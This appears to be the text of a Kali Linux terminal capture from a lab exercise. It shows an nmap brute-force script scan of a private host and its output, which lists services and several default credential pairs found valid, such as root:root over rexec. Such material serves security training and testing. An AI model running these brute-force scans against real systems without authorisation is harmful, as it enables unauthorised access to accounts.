 File Actions Edit View Help
┌──(viper㉿kali)-[~]
└─$ sudo nmap --script brute 192.168.10.5
[sudo] password for viper:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-08 12:46 IST
Nmap scan report for 192.168.10.5
Host is up (0.00055s latency).
Not shown: 977 closed tcp ports (reset)
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-brute:
|   Accounts:
|     user:user - Valid credentials
|_  Statistics: Performed 3083 guesses in 603 seconds, average tps: 4.3
22/tcp   open  ssh
| ssh-brute:
|   Accounts: No valid accounts found
|   Statistics: Performed 0 guesses in 1 seconds, average tps: 0.0
|_  ERROR: The service seems to have failed or is heavily firewalled...
23/tcp   open  telnet
| telnet-brute:
|   Accounts: No valid accounts found
|   Statistics: Performed 0 guesses in 1 seconds, average tps: 0.0
|_  ERROR: The service seems to have failed or is heavily firewalled...
|_vtam-enum: Not VTAM or 'logon applid' command not accepted. Try with script arg 'vtam-enum.macros=true'
|_tso-enum: ERROR: Script execution failed (use -d to debug)
25/tcp   open  smtp
53/tcp   open  domain
80/tcp   open  http
| http-brute:
|_  Path "/" does not require authentication
|_citrix-brute-xml: FAILED: No domain specified (use ntdomain argument)
111/tcp  open  rpcbind
139/tcp  open  netbios-ssn
445/tcp  open  microsoft-ds
512/tcp  open  exec
| rexec-brute:
|   Accounts:
|     root:root - Valid credentials
|     netadmin:netadmin - Valid credentials
|     guest:guest - Valid credentials
|     user:user - Valid credentials
|     web:web - Valid credentials
|     sysadmin:sysadmin - Valid credentials
|     administrator:administrator - Valid credentials
|     webadmin:webadmin - Valid credentials
|     admin:admin - Valid credentials
|     test:test - Valid credentials
|_  Statistics: Performed 13 guesses in 160 seconds, average tps: 0.1
513/tcp  open  login
| rlogin-brute:
|   Accounts: No valid accounts found
|   Statistics: Performed 1259 guesses in 603 seconds, average tps: 7.1